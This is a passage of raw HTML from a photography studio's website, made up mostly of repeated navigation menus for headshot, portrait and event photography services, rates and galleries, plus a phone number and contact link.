	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18738"><a href="https://www.gornphoto.com/portraits" class="elementor-sub-item">PORTRAITS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16251"><a href="#" class="elementor-sub-item elementor-item-anchor"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9393"><a href="https://www.gornphoto.com/model-headshots-gallery" class="elementor-sub-item">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9605"><a href="https://www.gornphoto.com/fitness-portraits-gallery" class="elementor-sub-item">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9604"><a href="https://www.gornphoto.com/family-fine-art-gallery" class="elementor-sub-item">FAMILY PORTRAITS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9256"><a href="#" class="elementor-item elementor-item-anchor">MORE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9348"><a href="https://www.gornphoto.com/rates" class="elementor-sub-item">RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9257"><a href="https://www.gornphoto.com/bio-about" class="elementor-sub-item">LEV GORN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9259"><a href="https://www.gornphoto.com/book-now" class="elementor-sub-item">CONTACT US</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9258"><a href="https://www.gornphoto.com/testimonials" class="elementor-sub-item">TESTIMONIALS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9260"><a href="https://www.gornphoto.com/blog" class="elementor-sub-item">BLOG</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9347"><a href="https://www.gornphoto.com/corporate-headshots" class="elementor-sub-item">CORPORATE HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9346"><a href="https://www.gornphoto.com/actor-headshots" class="elementor-sub-item">ACTOR HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14925"><a href="#" class="elementor-sub-item elementor-item-anchor"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9263"><a href="https://www.gornphoto.com/model-headshots" class="elementor-sub-item">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9262"><a href="https://www.gornphoto.com/fitness-portraits" class="elementor-sub-item">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9261"><a href="https://www.gornphoto.com/family-portraits" class="elementor-sub-item">FAMILY PORTRAITS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14443"><a href="https://www.gornphoto.com/lawyer-headshots" class="elementor-sub-item">LAWYER HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14445"><a href="https://www.gornphoto.com/realtor-headshots" class="elementor-sub-item">REALTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14442"><a href="https://www.gornphoto.com/doctor-headshots" class="elementor-sub-item">DOCTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14444"><a href="https://www.gornphoto.com/linkedin-headshots" class="elementor-sub-item">LINKEDIN HEADSHOTS</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c6252c8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18741"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CORPORATE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9252"><a href="https://www.gornphoto.com/corporate-headshots" class="elementor-sub-item" tabindex="-1">HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21582"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item" tabindex="-1">CORPORATE EVENT PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18740"><a href="https://www.gornphoto.com/brand-photography" class="elementor-sub-item" tabindex="-1">BRAND PHOTOGRAPHY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19920"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ACTOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19919"><a href="https://www.gornphoto.com/actor-headshots" class="elementor-sub-item" tabindex="-1">HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19863"><a href="https://www.gornphoto.com/nyc-acting-classes" class="elementor-sub-item" tabindex="-1">AUDITION COACHING</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21585"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-item" tabindex="-1">CORPORATE EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16806"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">RATES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16219"><a href="https://www.gornphoto.com/corporate-headshots-packages-rates" class="elementor-sub-item" tabindex="-1">CORPORATE RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16218"><a href="https://www.gornphoto.com/actor-headshots-packages-and-rates" class="elementor-sub-item" tabindex="-1">ACTOR RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16264"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><span class="canBeWhite">OTHER RATES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16265"><a href="/rates#model" class="elementor-sub-item elementor-item-anchor" tabindex="-1">MODEL RATES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16266"><a href="/rates#fitness" class="elementor-sub-item elementor-item-anchor" tabindex="-1">FITNESS RATES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16267"><a href="/rates#family" class="elementor-sub-item elementor-item-anchor" tabindex="-1">FAMILY RATERS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20523"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">GALLERIES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9394"><a href="https://www.gornphoto.com/corporate-headshots-gallery" class="elementor-sub-item" tabindex="-1">CORPORATE HEADSHOTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9924"><a href="https://www.gornphoto.com/on-location-corporate-headshots-gallery" class="elementor-sub-item" tabindex="-1">AT YOUR OFFICE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9922"><a href="https://www.gornphoto.com/in-studio-corporate-headshots-gallery" class="elementor-sub-item" tabindex="-1">STUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21639"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item" tabindex="-1">CORPORATE EVENT PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9395"><a href="https://www.gornphoto.com/actor-headshots-gallery" class="elementor-sub-item" tabindex="-1">ACTOR HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18738"><a href="https://www.gornphoto.com/portraits" class="elementor-sub-item" tabindex="-1">PORTRAITS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16251"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9393"><a href="https://www.gornphoto.com/model-headshots-gallery" class="elementor-sub-item" tabindex="-1">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9605"><a href="https://www.gornphoto.com/fitness-portraits-gallery" class="elementor-sub-item" tabindex="-1">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9604"><a href="https://www.gornphoto.com/family-fine-art-gallery" class="elementor-sub-item" tabindex="-1">FAMILY PORTRAITS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9256"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">MORE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9348"><a href="https://www.gornphoto.com/rates" class="elementor-sub-item" tabindex="-1">RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9257"><a href="https://www.gornphoto.com/bio-about" class="elementor-sub-item" tabindex="-1">LEV GORN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9259"><a href="https://www.gornphoto.com/book-now" class="elementor-sub-item" tabindex="-1">CONTACT US</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9258"><a href="https://www.gornphoto.com/testimonials" class="elementor-sub-item" tabindex="-1">TESTIMONIALS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9260"><a href="https://www.gornphoto.com/blog" class="elementor-sub-item" tabindex="-1">BLOG</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9347"><a href="https://www.gornphoto.com/corporate-headshots" class="elementor-sub-item" tabindex="-1">CORPORATE HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9346"><a href="https://www.gornphoto.com/actor-headshots" class="elementor-sub-item" tabindex="-1">ACTOR HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14925"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9263"><a href="https://www.gornphoto.com/model-headshots" class="elementor-sub-item" tabindex="-1">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9262"><a href="https://www.gornphoto.com/fitness-portraits" class="elementor-sub-item" tabindex="-1">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9261"><a href="https://www.gornphoto.com/family-portraits" class="elementor-sub-item" tabindex="-1">FAMILY PORTRAITS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14443"><a href="https://www.gornphoto.com/lawyer-headshots" class="elementor-sub-item" tabindex="-1">LAWYER HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14445"><a href="https://www.gornphoto.com/realtor-headshots" class="elementor-sub-item" tabindex="-1">REALTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14442"><a href="https://www.gornphoto.com/doctor-headshots" class="elementor-sub-item" tabindex="-1">DOCTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14444"><a href="https://www.gornphoto.com/linkedin-headshots" class="elementor-sub-item" tabindex="-1">LINKEDIN HEADSHOTS</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7f8d799 elementor-hidden-mobile" data-id="7f8d799" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bc6d33 elementor-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8bc6d33" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:19174539833">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+19174539833</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0c5ac38 elementor-hidden-mobile" data-id="0c5ac38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f358a1 elementor-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f358a1" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwMTU3IiwidG9nZ2xlIjpmYWxzZX0%3D">

											<span class="elementor-icon-list-text">CONTACT US</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-05f819c elementor-section-content-middle header-1 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="05f819c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c972ba3" data-id="c972ba3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62c6b2c paddingTop10 elementor-widget elementor-widget-image" data-id="62c6b2c" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gornphoto.com/">
							<img width="267" height="45" src="https://www.gornphoto.com/wp-content/uploads/2023/02/gornphoto_edited-ezgif.com-resize.webp" class="attachment-full size-full wp-image-22777" alt="gornphoto_edited-ezgif.com-resize" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-486cc0e" data-id="486cc0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed95983 paddingTop10 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ed95983" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-ed95983" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18732"><a class="elementor-item">CORPORATE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22992"><a href="https://www.gornphoto.com/corporate-headshots" class="elementor-sub-item">CORPORATE HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18733"><a href="https://www.gornphoto.com/brand-photography" class="elementor-sub-item">BRAND PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21581"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item">CORPORATE EVENT PHOTOGRAPHY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19921"><a class="elementor-item">ACTOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19918"><a href="https://www.gornphoto.com/actor-headshots" class="elementor-sub-item">HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19902"><a href="https://www.gornphoto.com/nyc-acting-classes" class="elementor-sub-item">AUDITION COACHING</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21584"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-item">CORPORATE EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16804"><a class="elementor-item">RATES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16217"><a href="https://www.gornphoto.com/corporate-headshots-packages-rates" class="elementor-sub-item">CORPORATE RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16216"><a href="https://www.gornphoto.com/actor-headshots-packages-and-rates" class="elementor-sub-item">ACTOR RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16257"><a href="/rates#model" class="elementor-sub-item elementor-item-anchor">MODEL RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16258"><a href="/rates#fitness" class="elementor-sub-item elementor-item-anchor">FITNESS RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16259"><a href="/rates#family" class="elementor-sub-item elementor-item-anchor">FAMILY RATES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20524"><a class="elementor-item"><span class="canBeWhiteG">GALLERIES<span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20634"><a class="elementor-sub-item">CORPORATE HEADSHOTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9918"><a href="https://www.gornphoto.com/on-location-corporate-headshots-gallery" class="elementor-sub-item">AT YOUR OFFICE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9919"><a href="https://www.gornphoto.com/in-studio-corporate-headshots-gallery" class="elementor-sub-item">STUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21638"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item">CORPORATE EVENT PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9390"><a href="https://www.gornphoto.com/actor-headshots-gallery" class="elementor-sub-item">ACTOR HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16252"><a class="elementor-sub-item"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9388"><a href="https://www.gornphoto.com/model-headshots-gallery" class="elementor-sub-item">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9611"><a href="https://www.gornphoto.com/fitness-portraits-gallery" class="elementor-sub-item">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9610"><a href="https://www.gornphoto.com/family-fine-art-gallery" class="elementor-sub-item">FAMILY PORTRAITS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17288"><a href="https://www.gornphoto.com/portraits" class="elementor-sub-item">PORTRAITS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8355"><a class="elementor-item"><span class="canBeWhite">MORE<span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358"><a href="https://www.gornphoto.com/rates" class="elementor-sub-item">RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8354"><a href="https://www.gornphoto.com/bio-about" class="elementor-sub-item">LEV GORN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8052"><a href="https://www.gornphoto.com/testimonials" class="elementor-sub-item">TESTIMONIALS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8054"><a href="https://www.gornphoto.com/book-now" class="elementor-sub-item">CONTACT US</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14923"><a class="elementor-sub-item"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://www.gornphoto.com/model-headshots" class="elementor-sub-item">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8353"><a href="https://www.gornphoto.com/fitness-portraits" class="elementor-sub-item">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8352"><a href="https://www.gornphoto.com/family-portraits" class="elementor-sub-item">FAMILY PORTRAITS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14439"><a href="https://www.gornphoto.com/lawyer-headshots" class="elementor-sub-item">LAWYER HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14441"><a href="https://www.gornphoto.com/realtor-headshots" class="elementor-sub-item">REALTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14438"><a href="https://www.gornphoto.com/doctor-headshots" class="elementor-sub-item">DOCTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14440"><a href="https://www.gornphoto.com/linkedin-headshots" class="elementor-sub-item">LINKEDIN HEADSHOTS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8356"><a href="https://www.gornphoto.com/blog" class="elementor-sub-item">BLOG</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ed95983" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18732"><a class="elementor-item" tabindex="-1">CORPORATE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22992"><a href="https://www.gornphoto.com/corporate-headshots" class="elementor-sub-item" tabindex="-1">CORPORATE HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18733"><a href="https://www.gornphoto.com/brand-photography" class="elementor-sub-item" tabindex="-1">BRAND PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21581"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item" tabindex="-1">CORPORATE EVENT PHOTOGRAPHY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19921"><a class="elementor-item" tabindex="-1">ACTOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19918"><a href="https://www.gornphoto.com/actor-headshots" class="elementor-sub-item" tabindex="-1">HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19902"><a href="https://www.gornphoto.com/nyc-acting-classes" class="elementor-sub-item" tabindex="-1">AUDITION COACHING</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21584"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-item" tabindex="-1">CORPORATE EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16804"><a class="elementor-item" tabindex="-1">RATES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16217"><a href="https://www.gornphoto.com/corporate-headshots-packages-rates" class="elementor-sub-item" tabindex="-1">CORPORATE RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16216"><a href="https://www.gornphoto.com/actor-headshots-packages-and-rates" class="elementor-sub-item" tabindex="-1">ACTOR RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16257"><a href="/rates#model" class="elementor-sub-item elementor-item-anchor" tabindex="-1">MODEL RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16258"><a href="/rates#fitness" class="elementor-sub-item elementor-item-anchor" tabindex="-1">FITNESS RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16259"><a href="/rates#family" class="elementor-sub-item elementor-item-anchor" tabindex="-1">FAMILY RATES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20524"><a class="elementor-item" tabindex="-1"><span class="canBeWhiteG">GALLERIES<span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20634"><a class="elementor-sub-item" tabindex="-1">CORPORATE HEADSHOTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9918"><a href="https://www.gornphoto.com/on-location-corporate-headshots-gallery" class="elementor-sub-item" tabindex="-1">AT YOUR OFFICE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9919"><a href="https://www.gornphoto.com/in-studio-corporate-headshots-gallery" class="elementor-sub-item" tabindex="-1">STUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21638"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item" tabindex="-1">CORPORATE EVENT PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9390"><a href="https://www.gornphoto.com/actor-headshots-gallery" class="elementor-sub-item" tabindex="-1">ACTOR HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16252"><a class="elementor-sub-item" tabindex="-1"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9388"><a href="https://www.gornphoto.com/model-headshots-gallery" class="elementor-sub-item" tabindex="-1">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9611"><a href="https://www.gornphoto.com/fitness-portraits-gallery" class="elementor-sub-item" tabindex="-1">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9610"><a href="https://www.gornphoto.com/family-fine-art-gallery" class="elementor-sub-item" tabindex="-1">FAMILY PORTRAITS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17288"><a href="https://www.gornphoto.com/portraits" class="elementor-sub-item" tabindex="-1">PORTRAITS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8355"><a class="elementor-item" tabindex="-1"><span class="canBeWhite">MORE<span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358"><a href="https://www.gornphoto.com/rates" class="elementor-sub-item" tabindex="-1">RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8354"><a href="https://www.gornphoto.com/bio-about" class="elementor-sub-item" tabindex="-1">LEV GORN</a></li>
